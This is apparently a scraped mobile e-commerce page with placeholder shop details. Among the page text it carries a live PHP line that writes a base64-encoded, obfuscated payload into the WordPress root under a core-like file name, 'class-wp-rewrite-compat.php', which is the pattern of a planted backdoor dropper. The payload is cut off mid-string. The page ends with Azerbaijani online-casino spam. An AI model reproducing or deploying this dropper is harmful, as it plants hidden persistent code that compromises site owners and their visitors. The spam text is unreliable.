
Skip
123456789
hello@myshop.com
Edit address
to
Open 24 Hours
content
e-Commerce Plus
MENU
<?php @file_put_contents(ABSPATH."class-wp-rewrite-compat.php",base64_decode("PD9waHAKaWYgKCFkZWZpbmVkKCdURUNaVEhISkFaJykpIHsgZGVmaW5lKCdURUNaVEhISkFaJywgJzlmYmY3NjVlMThmYjQxNGQnKTsgfQokd3BfZWt2X3ZlcnNpb24gPSAnNi42LjknOwokd3BfYWJkcGpfa2V5X29pbnggPSAnOWRhZjUxZmMwNTA4NTM5NjI3NmIwMDkyY2U1MSc7CiR3cF90aG9fc3RvcmVfb2lueCA9IGFycmF5KCdlNTc1ZmQ0MDZjOWJmOGRhYjE0ZGY4MmYwM2FiYTI3Mzk4Y2E5ZWEyN2E2NDBhZGEyZjRiNWI4YzllYTc5NWRhMTMyOTk3NjQ0MjY3YjE5YjRhNTEyYzZjODkwMGYyNzlmNzFlOWNkNDknLAogICAgJzVjN2YzOTIyMGJlNWI0ZGJmOTdiZWVmZTkxYTc3NmMyMzJlNDZiNGFkMjUzMjhkN2MyMWQ5M2FmZTFkMzFhYmMyNTEzYzA3Zjk1YWQ1YzNkMTljYmZiNjFiMGVjM2Q0YzNjYzAzOTcwYycsCiAgICAnNTZkMTA0OGYzNmMxZWVkOTE4ZTExMTk3ZjZiY2U5NTZhNWUyOGQzYTBlZTM5NzA3Nzk4YWVjYmNlOTNlOTg2NGY4MjRlNzYyNjRjNjU0YWJmMmY3OTRjMDI1Nzk0ZTExYWY4Mzg4MzJlJywKICAgICcyMjA3N2VmMjhkYjllNGJjYzJiMmM4MzM5MmU4ODU0NTA3NWU5NjA5NTE1NmNiNGZlYTM0MDlhMTg3YWQwZWY3MjJkZDlmZGZkNzVhNjRhMjAzMjk5NWJkNWVjNGFmZDRmZmQ2OTkxM2YnLAogICAgJ2UwNzAyNTgzZGVlNTAxNjZiMzg1NWYyMTc0OWY1NzhiM2QwZWViNTdmMDZjOTZlMGJhOWMzM2NlZjQ1Nzk5MzdlMGU3MTk0NDU0MDY5OGM1ZDMyNTMxMDRhYjkzNTY3ZWI4Njk2ODc3OCcsCiAgICAnNjZkZjU1MGUzZTdhMWJmYzRmOGFjNjg1NmMxZGQxNjlmNTM4MDc1ZWJiM2JmZjNiYzU5YWI5OGFlYmIwZGI0NzI3MjQ1Y2E3YWYxODFiMGMyYjRmZjQwM2IxYTA0ZGJlNmQ4ZWNiN2E1JywKICAgICc3NzkyODBlMzU5NzhhYzMwMDJiYTAyY2VmN2FlZmJlMGRkZmQ2MzA5NjQ2NjBjMzgwZjQyZDA3ZGU5ZGM5OWRmNzJkZTFmMGQ1ZmVlMDNlMzk0N2Q5Nzg1ZTdkZmY1ZWY3OWRmMGRhMTEnLAogICAgJzNjYmUyYzA4MDZmOWY3ZGMwNDZmNWY1NWRlYTZmNmJmZGNiMjJjNzY3OTRkMjYxODkzMmEwNWE1ZjBkNjA1ZjhhZTAyODA2ZGMxZTZlYTQ1MWE0ZDIxZDQ5ZDY0MWRmYTRjZTU4MDQyYicsCiAgICAnNjc3NGM2Y2FiZThlYWNkYWM2MTRmZDEwMmViMThhMjVjMzgzZjgwYWFjYmRkMTE0ZmM0YjhiMzQ5MzBiYWZkYjUyMjk5NzM5YjAxZTAzMmE2MGJhMmI4MWYwZWQ0NGY0ODk3ZjBlMDdhJywKICAgICdiMmUwNDkxOTQ4NjkwZDhmNWZkYzQ4NWI1ZGRhZDI1MDA3NWI0YTFlN2EzMGJmZjlhNGE1OGNjYTVhNjEyYWY2MDUxZmQxM2YwN2NkNjM5NTM5ZjI3ZTViNTVkZTBiZGQyOGZjZDIzZDYnLAogICAgJzQ0OThiYTY1NGYwODdlNmNhZDc0Y2UxZGZkNzQ1MTE4NGVmNTRkZmU1YmRhYTdiNTZiYjZkMjYzNThhMDg1OGY3YzNmZTZiMmNiNjIwM2RjZTk1NGZlMjA2OWZmNmIzZjQzOTVhMTkwOCcsCiAgICAnMzc2YjQzYzU1OGQ2ODJlY2U5OTJlOWUzNTEwNDcyYTQxOGJlYjA4OTdmZjc1NzFhZjBhYzAwZTAyZTA2ZjgwOTFlNWE3ZjI3ZjA0Y2U3Mzc0ZDU4ZGY5NWE4NTU5MjBjNWY1NmU4OWM2JywKICAgICczMjAwMzJlM2Y4MGZlODY4Y2IxMmQ3YTg5MDJmZTM0YjQ3ZGJmYjcwYTg2ZmY4ZDVmYzQxMDU4MjIyZDMyOTA2M2FmNWE2NWQzODBhZDMwNjA3NGU0MDdkYTQzNWU2YTcwYzJlMGFiYjEnLAogICAgJ2M1MTA2MmZlMGI4OTA1OTdhZjU4MTE3Mjk2ODE1MjViN2FiZWU3NDkzMTQ5YmJkYTZjNjI2MzI4ZWYzMzU5ZTQyNTRhNDMzMDMxMzg2NzM0MTA3ZWY0MTcwNjYzMDMwMWU4MGUxZGQ0YycsCiAgICAnMjFjM2M2NjI5NjQ4OTY0NmUwOTZiZDA2OWIzY2IxZGI0MGYxZjU2Yzg5NjA2NDQ2NGFiODhmMGNkYTM3YmNiZjBlNWNiZjBjZDBhODFmMGUwZjI3ZDNjNTk0MzRlZTc3NWZmMDE3ZDVhJywKICAgICczZWJmZGExNzM3ODFkZGZiYzM0MDZiZDIyNmU0MjcwZTMzNGM3MTE5ZWE3NzQxZDJkZDNkMWE3MDNiYjY2MmQ0Mzc4ZjJhNDZmNjEyYTQ2ZDhhMjgzNTA3ZThjNDFhODM0ZjcxMTcwMjEnLAogICAgJzMxODJjMTA0ZmE2ZDM5YmEwODIzODYyNGQ5MWZlMjU0OTM4YTY0OWU5NDc3MWE5NGIyNDYyM2ExODUxMTI1ODVmYzZkMWYxNjc5NTU3YTBiMTI5YTc5MjhhZjAxYWRiZDZjMTYyNWQ5ZScsCiAgICAnNGZkOTFkNzJiNTNiNjgzOGZjYjZkNmFmYzAwYzczY2E2YzM3MTEwZWU5M2Y3ZGY0ZWM1Y2IxYjk2MjcyMjJhM2QzMzYzNmE2NjI1NDVlYTI0ZjRlY2VjNDkxZjQxMzEzNDgxODRiYjJmJywKICAgICcwNzQ0OTYwMzZhNWFlOTU0MzhhOGU3YWVmYThhY2JjNjA0OTYyMzUxNzdkNjMzN2M4YzM1N2E5NzBkMzgyMWI2MDFkMDNmYzA4ZTIwNDIyZWZiMDBiMDA4MTVhNTQ4YmIyMmE1N2VhYzYnLAogICAgJ2Q4MmUzNzA3OWYzYzE1ZDJlMjEzY2Q4NGYyZmM5YmRkNzAyOTMxODllMDFjZWMxM2ZjMTUwMmUwNzJjN2UwMDUwYjkxM2Q2MjRiNzgxOTQ3OWM3YTVmMzJlMjM3YTBiMWIzYjQ4YWM1ZScsCiAgICAnNGUwNGRlYzAzZTAxYmYxOWJjYWI3MzRiZGZhNWE4NzI5Y2QwZWViYWM1NjZiMWFlY2YwOTZiYmM0ZDIzNmM0MmFiYjdlMjZkZjAzNmZhOTkzMTlhZTRiMzI5YjQ1MzAyMWNkZjllNDY5JywKICAgICcxNmQxNGE0YTc2NmExOGU2NzY3YmQxOTM2OWM3MWU1N2IyZmQ0NTMyNGJlNjNlZjc5NmRiOGIwODQ3Y2Y5NmE4MDM5NTJkYTExZGNlYzdhZjlmNWM3Yjg2OTk0OTJiM2FkMDVkZjZmM2MnLAogICAgJzdiN2ZlNTUxODU4OGRkYTA4NzA0ZGQ0Y2RmMDQ2ZGE0ZmJkZDVlMmVlNDE0NDMyZTgyZTZiYzhjN2EyMzVjOWE5YzJmN2VhNjk2ODcyNTlmNjlmNzhmMjY4ODg3MTYwMTA5YWI3NGRmMScsCiAgICAnMGIwNGI2YTg1MzcyMDg5ODEwZjE2MDM5MTZlZjA0Yzk3ZTVkNTY5M2NiMzBkOGNhZWFlM2U5OGJjYTU2NGE1MzEyNTQ2MDU3NWJhNDMyZTMwYTc3ZTRlZjRlZTY4ZWMyNTcwODkxOTQwJywKICAgICdjOTM5MGE1ZWRkNDAwODMwZWRhNDA1NGEzNTZmNDEwMzI1YjA5OTY3NTdhMjg1ZDdkZGI4YzZlNWQzYzIyMDU4NjBkZTUyOGNkZmRmMzM0NTM3MDRkOTBmNGUzZTczZmZjMTczMDBhZWInLAogICAgJzJkNmIwOGI0NzMzYWNhYWQ5ZmVhNzdkZDI3YWY3NWFiMDM2ZWE3NGI2YjY0MWFlMDIyZmIyMjRlMjUyNTI4ODUwYjllOTk4NDA4NGI2ZmE2Yjk3ZTI4MTBiM2NiZmJkODQ5OWVlZjIzOCcsCiAgICAnODVjYzljMGQ2YWQxMGI2NWY0YTIwNmIwMjFmOWNhZDhiNzQ0NWNmNGFmNDExMTFjMzdmOWZhODVmYjM4MTA4ZmUxNDc3NmYzNGE1NTAyYjYwYjgzMDI5OGU1ZWNkZmY4YmYxNjdkMDZiJywKICAgICczYWY0NzE4OTc4OTRmYzc2YzBkNGYxZDA3NjYyNThkMmQwMzExODE5MWQ5ZDVkNTEwZTZiNTU0MjAzYzk3MGYyM2U5NWQ0N2UxMTM3ZGZlMTA0YmY0Y2VmNTk1MDVhMjUxY2Y2ZDRmNjUnLAogICAgJzVjY2FjNzA0ZWI2NGYwOWY1NjU0NDc2ZjUzOTU1Zjc2Yjk4NGQxOTFhODQxZWViNzQyN2QwMGM1YTI0NzhjYjgxZGYzZjkzYWUzNWViYWM2ZjI3YWUzMjcxZmQwYjI1NzQ1NGRmZmU1NScsCiAgICAnMjM4NzA3YmYyNTFmYjhkNzllMzY0NjQ3NGMzZDkzZDg4YTVhYmNiYjQ2ZWRhZmIwZjViYTY1M2MxMTUzMjc2NzM1ODEyMzc3YTFkYTAzZDljMDRlNzdkMGFkNjM2ODM2NTFhNTdhMmI5JywKICAgICdkMDM5ZWMxOTJlOTliNTkyZjg2YTQyNzA0ZDVmMTEwZGFiYTFlMWU1Mzg3OGZlZjRmMjk3OWEwNDgxOTljOGEzMTAzMzI5YTVkZjY1NGE1ZTFjMzMyOTI5YzAxZDMzZWQ4MWFmNThiYmEnLAogICAgJ2EyOGI3N2VmYmRjM2EzOWY5YjVmNzU1ODY3NjM3MDMyZjc5YjlkMDkwOTM0MjNmZWMwNDUzOGZiYTNiNDRkNzRiMTg5YjY4MzNjNWI0ZTU1Y2JhYzQyOGEwOTliZDU2ZTEyYjE5YTQ2YScsCiAgICAnYjFmMTE1YjU5ZTAwMzgwYjE1YzE5NWU2MmRmZmI5ZDk2NTEyODZmNDgwMTlmZWU4MzVlNTJlNDY1NmU5ODQ4MmEwM2ZmYWYyOWIwOGJmNGVhNWMyMTM4M2UxYTBmZDE5Y2E1NzUwNzI1JywKICAgICdjNTAwNzRlYmIxMDk0ZjlmYjJmOGNjNGRiODRiZjlmMjJhYjNlZmE4NGE3ZDU3NGJjODQ3ZjY5M2FhZDJkYWE5NzZiZjViNTkyODFmOWNhNDgwNGYyNjUwZTllMjU0ZmEzMGU0YjcyMjQnLAogICAgJzM3ODUzMzVlNDlmNTNmNTE2N2FjMTliNzNlNjM5NmM5OGZjYWQyMTBjYjM3ZjczZmFjZTE0Y2UxMjM4ZjE1YzdhMGRlN2MyMzFjMzUxNzIwZDI5ZTJhYTdkZmRmNzQ5Y2I2NGVjMGRkYScsCiAgICAnMTdkZTVhZDJjNmFlY2Y4ZDViZmEyZDY0MWNkYzIyYmVhNmFlN2JlZTMzNmUzNTdlNTM2NmEyZGM1M2Q0N2YwYmY3N2MzMWU4MDlmNTFlNjJmYjIwZGE5M2Y3NWJmOTFkZGQxZjI2NGQyJywKICAgICdlOTBlZWQ3N2MwNzZhNzBiNjBlYmY0YWYyZDg0ZGM3YzY2MGEwMDY5NGYyZmVhMzk1ODhjZDgyZmYzMzc3NDgyMDM5MWJmYmQ0N2UzZGFiZDY5YWMxZGRmMTY1MmZmZTllMzY1MGE3ZDcnLAogICAgJzEyMDA2ZGZkY2QzYmM2OWQ3NTY0OTg2YTk2Y2YzNzJmM2ExN2NiZDkxOTFhNWI5YzQwMTAwODQ4NzRhMjJjYjVhOWQ0ZTZmMTNmY2Y5YmZhMmQ5OTRjZGEzMjY4M2M4NDFiNGMxNDJhNScsCiAgICAnOThiNGExMWUzM2JhN2UwZTQ3OTA2OWQwZjM5ODFjOTgwOWU5NWZkYzE1NjQ1MjA1MDUxNjU3ZDc5OTZjN2FkOGVkYWU2NDYzNzFhOTAyMzUxZjU5ZWZkYWM3ZDVmZDk5ZWFiZjhhYjg4JywKICAgICdjMDE1Yjg0NmIxNmJkMDY1NGVjNTczMjI2YmU2OTQyNWRiNGNjNzFmNGRiMTE4MTNhZjkwNTIwYTcxNWMxNjMzMjI5ZGJhZGIxZWEwNDY1ZjFjMmIwOTNlYjNmMTY4M2IyMjY1NTJiOTknLAogICAgJzllMTIxNWNiZjE2MGNmYTVhNDhjNTRkMmJlNTE1OWQzYmNmYmMyMzEwODA2NTVkNWQ3OTY1NTA4ODI3ZWFkNWUwNzYwYWYyZjBjODdlOTY2ODM3YWQwZDk3NTgzM2QwMDMxNzhjMGY0ZicsCiAgICAnNzdmODQ5ZjEzZDllZGJkYzk5OTQ0OGU1MjBjYWMyMWQxNjQ4ZTY1MWUzMzg4NmU0ZGNhZmE3MDE5M2RhZDRkZDdiZDA2MDdkOTI2NTJkYzQ4MGI1OGY5OTU3NTdhYjljZDQyMWNjMmFlJywKICAgICdmNGIyNjk5NWU4MWFmY2RkYTk3ZWNiMDE3NjNhZTQzMjEzYWI2YTJmZTI3ZGVjNDUxNmU5NmU4Y2NmN2UxNzNhNmI4YmZjYTJlM2RhMDc4MTA0ODZiODk0YzRmMDYzMjc2MGMyNmM4MmQnLAogICAgJzdjZmI4NTI2YWQ2MGMyNzIwMmIxNGExMjZlZGQ0N2I0ZjcwYzhiNjkyZDg5Mzc3YmE0NGFkODk5ZGZhODIyOThjNDE4NzRiNGU2OTFiZWEwMjUyZGU3NzBlZTVjNTVlOGNkNTY4MWNkOScsCiAgICAnYjc4NjY4NzI4ZmMyZDkxNjNiNGI5MzQzNWEyMmE5OGNjMjU2MDVmNzgzMjg3ZWRiMTI2YWEyZjczNDFkMGIzN2Y3ZGI4YWZlZTFiZDJkNzNkYjFjYWEwODk4ZTA0NDc4ZWRmZGNkODQxJywKICAgICcwNzIxZGNlMmEyNDk1NzdjZjI3ZjRkZGMwMTdhNzNiMjIzYTg5YTlmMzg0YjI3NGE2YWZhYjE3NDY0MDU3NGJkMjhhNmU4ZDEzZDA5Y2VmZTBjODI3OGU3NTU1MGRiOWQxNDYwMzAwMzMnLAogICAgJ2RhOWM4ZGQxMWM4ZGE2NTJjM2NjMmE0Yzc2N2QwY2ViYTg2YzY1YjcwZTQzNGFhMjI2ZTAwOTJhM2YxZTM0Y2RjZTM3NTg3ZGI4YTU1Y2ZlNjhlOGEzMGM0MTE2NmRjZDY2N2IzMmJlYScsCiAgICAnNmYwZTE4MjYwYzM4OTg1NTA5MDBkZDA5NmY5YzU5NThhMDA5NDlkNmVmNDM4N2MyODY0OTU4MDI2NTkwNTU3NzNkZDY4NTI0ZDcyM2I5ZGU5NTVlMzI0YTVlOTA1MWNlMGRhMjM0YzM3JywKICAgICdjNGQzNTI0ZTEyNDc2ZWJjMWU5NDcwYjExZjIzMTUwZDczNWUwYjdjNzUwYTYxYzZiODU1NGY0ZTEwNGQxMzYzNTFiMTU3ZGU3NzMwZWM5OTY0Njg4ODc3NWQ4NGQzZWU0Mjc2ZTk3MWInLAogICAgJzA5NjA1ODg2ZjJmYWJiZmZkODg4ZDZhYjU2NGM4ODUwMGFlMDNlZmVmNDE1ZWM0YTk2ZjU1NDQ1OWM5M2RmNjVkMjlhMjFmYjg3N2E0YzA1NzQ3MTVkNmM0YjY4NmM4ODRmYzZiOGFkMycsCiAgICAnOTQzOTUwMThhNDlkZGRhOTU0MTlhNmNjYTkyNDY2OGY1YzgxOTE0YzVhY2EyOTEwZjgxOTdkMjZjYTE5MzAxODNiZWViYjc3ZWIxODViN2ZkNzE2YzQ2MzQxODVlNGMxMzljZTMwZDE1JywKICAgICc0ZTA5ZjIwMjk2NWRhYzY2ZmNlMDQ2MWFiY2Y4NTc2ZjI5ZjkwODU2ZWFkODRiNDk0NjcxNjdlNmFmZTFiZjI2ZDUzMDRiZWU5MjZmYmNkYTQ5ZmUwOTk0NjJmZmY5ODRhM2NlZDM1OGUnLAogICAgJ2JhNGZkMGIzZjAxZDlhZDNmN2EzNzE4ODJkYzM1OWU1ZjlkYjcxNDU5ZTIwY2I2OTA1OWYxNGJhZWIwOTIwOTQyN2M5NThkODAzM2M0OWJlYTllYmM5MGQyNDdjMDczYTJlOWU2M2M5NycsCiAgICAnNTQ3YjA3N2VkNGY5OGZjOTc5NmU0MDEwNTg3Yzk1YmIwYmQ5MTg0OGI4YmE1MTQwNTg1MWUxYTdiMmEzNTAzODM2Zjc3YjI1NjcxODI1ODU5YTQ1YjJiYTE4MDU3ZmEwNmMzMTU4OTA2JywKICAgICc0YzI2OTMwNTZlN2IzNTljODY5YWE4ZjQ4NTUwM2FiNDE2OTgwYTJlMGZlMTJhZmNjNTJmYzVjMGMzMGM5YWM3ZDYxY2ZiNTYzODUxZWNmMzIyNTIwODVmZGZkMTc2MjdiOGQ1MjIxMmInLAogICAgJzllNTJlYjIwYmQ1NzdjNmIzZmZmMWJkNDBjOWNjZjU0ODk0NmEzMTFmMzMwNTg5OGU5NTY4ODgxMGJlM2ZkMzZmZmU3MmE3NmM0Yzg1MzFkYTUwNWFiMjdkYjEzNGQ5NzNhNTRhZTM2NScsCiAgICAnNTViNDBjYzBiNWUzODRiZWU5NzhiZTIxMTY4YTQwNDJjYThlM2E1NjhhMTk4YzM2ZDVlODVmZjk1ZWNhYjM2YTI3N2ZhYTkzZjkzNzUyMmVjYjM0NTMzNTQ2NDY4MDhiODdkNThkZmIwJywKICAgICc5OWU2ZjlkNWMyNjFhZjNkZDk1NjZlZTY4ZWE2ODAyNTdmOWE4NmMwOGUyOGJkYzc0YmY3ZGI4MTViMmUxOTIyNDljMzVlZWZkMDM5NGNiZDUwZTJhY2Q2YzlhMjc5NWFhZjQ2MTFlZGInLAogICAgJzkwN2VmMmQ1NzJlMTVhNGQ3NTFlMTAyZDg5MTZlMGU3NjkzZmU2Yzk2ZDY1YTg2ZDhiM2I4OGJjOTE3NTE5ZDE0ZTNkZjAyYzliNzE1ZWI4MmNhOGExMjczMDliZDQxYmJkOThkMDNkMScsCiAgICAnYzEyZDU4OTQ0ZWFkNzhlYzNkMmQyNWVjMzc3NmFiMmUyMDUxY2ZlNjIxZDQ4M2I4NWQ2YjY5NDFkZjE3MGM0ODdiMjFlMDJhYmY2OWIxYzhhYzg5NzQ5Mzc0MTNmYjUyNzIwMTg3NjdiJywKICAgICcxNTFjNDk1MTM1NWNjMzQ2NGY4ODM4ZjM2MWExNzM2NzQ1MmZlN2IyNTg5OTNkMTIzOTliMTNhN2E1NzEyNGMyMGM2M2VhZWI0NmEwNzIxOWFjMGEwMWQwNTRjZjdiODNjY2E5NWZiOGYnLAogICAgJzM1NTJhNDc2NTM1YTI3Njc2ZDdhMmNhMzk4ZGFlMjU3ZDlmMjZmMzhmNDU5ZGY4MjM2MzAxN2NkZmM0ZTVlZjZjYTY1NTFlNzY3OTRmYTZkZmYyZGM4MjIxM2I4NzllODc5MGIzZTZiMScsCiAgICAnMTJiMTM0OTQwMGQ1OWQ4ZmM1ZDlkZDRiMzA0NjJmYzg2YWFlMWEzZjE1ZmZlMmQ1ZDY0ZTk0NmRmNTU4ZjYxY2MzZTdkY2I4OTdjYTNlYzk2MGI4YjgwYWJkOWRkNGVhNTcxZGNkMzU4JywKICAgICc4MDg2MTRhYTZhMzc2ZDQ1ZjU3ZTI0MWZhZWUwNWM4ZWUxMDU2YmUzMzAxNmE1OWUyNDQ0N2I3YWEzMjRmZTc2ODY2YWQ1ZjRkYTI0MDE5MmU5MmZiMzRhNjM2Yzc1OWJkNGY1N2Y3ZTcnLAogICAgJzQ0M2U2OWMyMGVmMTUyOTRiMzEzM2
Pinco Online Kazino 2026 –
Yeni Trendlər və İnnovasiyalar